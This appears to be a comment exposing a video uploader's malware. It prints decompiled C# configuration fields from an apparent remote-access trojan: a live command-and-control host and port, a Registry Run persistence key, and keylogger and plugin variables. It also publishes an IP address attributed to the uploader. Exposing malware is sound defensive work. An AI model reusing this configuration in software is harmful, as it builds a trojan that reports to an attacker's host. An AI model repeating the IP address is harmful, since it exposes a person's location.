 ANK EXPOSURE
ANK Exposure 1 second ago
Malware, I've seen this specific malware too many times. Connects to
kaneki9030.ddns.net
Your IP: 168.181.50.219
Code below:
// Token: 0x04000001 RID: 1
public static string VN = "SDRDSyBEMyBSMEJVWA==";
// Token: 0x04000002 RID: 2
public static string VR = "0.7d";
// Token: 0x04000003 RID: 3
public static object MT = null;
// Token: 0x04000004 RID: 4
public static string EXE = "Explorer.exe";
// Token: 0x04000005 RID: 5
public static string DR = "TEMP";
// Token: 0x04000006 RID: 6
public static string RG = "1e2e8de9cba663ade4266b014f193e30";
// Token: 0x04000007 RID: 7
public static string H = "kaneki9030.ddns.net";
// Token: 0x04000008 RID: 8
public static string P = "1177";
// Token: 0x04000009 RID: 9
public static string Y = "|'|'|";
// Token: 0x0400000A RID: 10
public static bool BD = Conversions.ToBoolean("True");
// Token: 0x0400000B RID: 11
public static bool Idr = Conversions.ToBoolean("True");
// Token: 0x0400000C RID: 12
public static bool IsF = Conversions.ToBoolean("True");
// Token: 0x0400000D RID: 13
public static bool Isu = Conversions.ToBoolean("True");
// Token: 0x0400000E RID: 14
public static FileInfo LO = new FileInfo(Assembly.GetEntryAssembly().Location);
// Token: 0x0400000F RID: 15
public static FileStream FS;
// Token: 0x04000010 RID: 16
public static Computer F = new Computer();
// Token: 0x04000011 RID: 17
public static kl kq = null;
// Token: 0x04000012 RID: 18
public static bool Cn = false;
// Token: 0x04000013 RID: 19
public static string sf = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
// Token: 0x04000014 RID: 20
public static TcpClient C = null;
// Token: 0x04000015 RID: 21
private static MemoryStream MeM = new MemoryStream();
// Token: 0x04000016 RID: 22
private static byte[] b = new byte[5121];
// Token: 0x04000017 RID: 23
private static string lastcap = "";
// Token: 0x04000018 RID: 24
public static object PLG = null;
}
}
#EXPOSED
Show less
REPLY